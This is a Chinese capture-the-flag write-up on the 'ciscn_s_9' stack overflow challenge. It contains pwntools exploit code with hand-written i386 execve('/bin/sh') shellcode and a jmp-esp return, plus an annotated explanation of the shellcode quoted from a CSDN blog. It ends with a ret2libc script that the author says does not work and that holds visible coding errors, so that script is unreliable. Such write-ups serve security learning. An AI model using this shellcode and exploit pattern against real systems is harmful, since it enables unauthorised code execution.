
啥保护没开,第一时间考虑shellcode


另外leak只有50,leak多才考虑直接走rop

尝试过ret2libc,但是怎么都调不出来= =
shellcode ='''
xor eax,eax
push eax
push 0x68732f2f #//sh
push 0x6e69622f # /bin
mov ebx,esp
mov ecx,eax
mov edx,eax
mov al,0xb
int 0x80
xor eax,eax
inc eax
int 0x80
'''
shellcode =asm(shellcode) #使用shellcraft.sh打不通,估计是因为太长了
shell="sub esp,0x28;call esp"
shell =asm(shell)
sh.recvuntil(">\n")
payload = shellcode.ljust(0x24,"\x00")
payload += p32(0x8048554) #jmp esp
payload += shell
pause()
sh.sendline(payload)
(1)xorl %eax,%eax :使用xor指令清空eax,即使eax=0,不可以使用movl 0,%eax,因为会在shellcode中引入’0’,一些存在bufferoverflow的函数,如strcpy(),都是在源字符串中检测’0’,若遇到‘0’,默认为字符串结束,则之后的字符串不会被拷贝。 (2)pushl %eax :将0入栈,标记了"/bin/sh"的结尾,用pushl也可以避免在shellcode中引入’0’ (3)pushl 0x68732f2f:传递"/sh",为了4字节对齐,使用//sh,这在execve()中等同于/sh (4)pushl 0x6e69622f:传递“/bin”,为4个字节。 (5)movl %esp,%ebx :此时esp指向了"/bin/sh",通过esp将该字符串的值传递给ebx (6)pushl %eax pushl %ebx :在栈中构造Name数组,ebx存储了"/bin/sh"字符串的地址,eax中为0,作为Name[1]; (7)movl %esp,%ecx :esp指向构造的Name数组,将其保存在ecx中 (8)cdq :清空edx,edx中存放环境变量,0代表不传递环境变量,也可以使用xorl %edx %edx,但是该指令更长。 (9)movb $0x0b,%al int $0x80:eax存储系统调用号11(0x0b),int指令调用系统调用
———————————————— 版权声明:本文为CSDN博主「hhhnoone」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。 原文链接:https://blog.csdn.net/qq_40712959/article/details/103832987
调不出来的如下:
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
elf = ELF('./ciscn_s_9')
lib = 0
sh = 0
def pwn(ip,port,debug):
global lib
global sh
if debug == 1:
sh = process('./ciscn_s_9')
lib = ELF('/lib/i386-linux-gnu/libc.so.6')
else:
sh = remote(ip,port)
lib = ELF('/home/robye/Desktop/PWN/libc/32-libc-2.27.so')
sh.recvuntil(">\n")
pop2_ret = 0x080485da
payload = cyclic(36)
payload += p32(elf.plt['puts'])
payload += p32(0x80484BB)
payload += p32(elf.got['__libc_start_main'])
#payload += p32(0x8048559)
#payload += p32(0x80484BB)
#pause()
sh.sendline(payload)
sh.recvuntil("bye~\n")
__libc_start_main = u32(sh.recv(4))
libc = __libc_start_main - lib.symbols['__libc_start_main']
system = libc + lib.symbols['system']
binsh = libc + lib.search('/bin/sh\x00').next()
sh.recvuntil(">\n")
payload = cyclic(36)
#payload += p32(0x08048359)
#payload += p32(0x080485da)#pop_rdi_ebp
payload + p32(0)
#payload += p32(system)
#payload += p32(0xdeadbeef)
#payload += p32(system)
#payload += p32(0)
#payload += p32(0xdeadbeef)
payload += p32(binsh)
#payload += 'cat flag'
#payload += p32(0xdeadbeef)
payload += p32(system)
pause()
sh.sendline(payload)
#__free_hook = libc + lib.symbols['__free_hook']
#__malloc_hook = libc + lib.symbols['__malloc_hook']
#log.success("libc: " + hex(libc))
#log.success("system: " + hex(system))
#log.success("binsh: " + hex(binsh))
#log.success("__free_hook: " + hex(__free_hook))
#log.success("__malloc_hook: " + hex(__malloc_hook))
sh.interactive()
if __name__ == "__main__":
pwn("node3.buuoj.cn",27831,1)
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付
